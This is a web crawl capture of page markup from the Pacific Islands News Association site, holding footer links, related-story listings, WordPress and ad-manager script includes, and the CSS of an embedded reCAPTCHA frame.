<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-344"><a href="https://en.unesco.org/">UNESCO</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-347"><a href="https://www.ifj.org/regions/asia-pacific.htm">IFJ Asia Pacific</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-341"><a href="https://www.abu.org.my/">ABU</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-343"><a href="https://aibd.org.my/">AIBD</a></li>
</ul></div></aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pina.com.fj/"><img class="td-retina-data" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" alt="Pacific Islands News Association" title="Pacific Islands News Association"  width="140" height="140" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Pacific Islands News Association<br>
105 Amy Street, Toorak, <br>
Suva, Fiji Islands <br>
<br>
© 2008 - 2026  Pacific Islands News Association | All rights reserved</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pacnews\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/05/25/china-seeks-pacific-islands-policing-security-cooperation-document/"  rel="bookmark" class="td-image-wrap " title="China seeks Pacific Islands policing, security cooperation &#8211; document" ><img class="entry-thumb" src="[data-uri]" alt="" title="China seeks Pacific Islands policing, security cooperation &#8211; document" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/05/BANG-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/05/25/china-seeks-pacific-islands-policing-security-cooperation-document/"  rel="bookmark" title="China seeks Pacific Islands policing, security cooperation &#8211; document">China seeks Pacific Islands policing, security cooperation &#8211; document</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-25T21:05:12+12:00" >May 25, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/10/05/cook-islands-pm-brown-gets-u-s-secret-service-in-flap/"  rel="bookmark" class="td-image-wrap " title="Cook Islands PM Brown gets U.S Secret Service in flap" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cook Islands PM Brown gets U.S Secret Service in flap" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/10/10as-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/10/05/cook-islands-pm-brown-gets-u-s-secret-service-in-flap/"  rel="bookmark" title="Cook Islands PM Brown gets U.S Secret Service in flap">Cook Islands PM Brown gets U.S Secret Service in flap</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-05T12:45:24+12:00" >October 5, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pina.com.fj/2022/06/07/well-let-the-big-boys-play-forum-sg-puna/"  rel="bookmark" class="td-image-wrap " title="We’ll let the big boys play: Forum SG Puna" ><img class="entry-thumb" src="[data-uri]" alt="" title="We’ll let the big boys play: Forum SG Puna" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2022/06/BELE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2022/06/07/well-let-the-big-boys-play-forum-sg-puna/"  rel="bookmark" title="We’ll let the big boys play: Forum SG Puna">We’ll let the big boys play: Forum SG Puna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T16:13:16+12:00" >June 7, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e8738c68a0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.zone-body h4.td-block-title,.zone-sidebar h4.td-block-title,.zone-header h4.td-block-title,.zone-footer h4.td-block-title{text-align:center;margin-bottom:0;line-height:16px}.zone-body h4.td-block-title span.td-pulldown-size,.zone-sidebar h4.td-block-title span.td-pulldown-size,.zone-header h4.td-block-title span.td-pulldown-size,.zone-footer h4.td-block-title span.td-pulldown-size{font-size:10px;font-weight:400;color:rgb(187,187,187);text-transform:none;text-align:center}.td-footer-container h4{margin-bottom:6px}.footer-col-3 li,.footer-col-4 li{margin-bottom:0!important}</style>

<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1154
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_547502051" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768892689" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768892689" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_547502051 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_547502051 = [];options_408_547502051.$AutoPlay = 1;options_408_547502051.$ArrowKeyNavigation = false;options_408_547502051.$DragOrientation = 0;options_408_547502051.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_547502051,$TransitionsOrder:1,$ShowLink:true};function Slider_408_547502051_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_547502051").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_547502051").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_547502051").find(".slide").removeClass("active");
								$("#_ning_zone_408_547502051").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_547502051").length ){var _ning_slider_408_547502051 = new $JssorSlider$('_ning_zone_408_547502051', options_408_547502051);_ning_slider_408_547502051.$On($JssorSlider$.$EVT_PARK, Slider_408_547502051_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_547502051').parent().width();if(parentWidth){if( typeof _ning_slider_408_547502051 !== "undefined" ){_ning_slider_408_547502051.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.268 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 07:04:49 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=61pclgwo3b9h
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 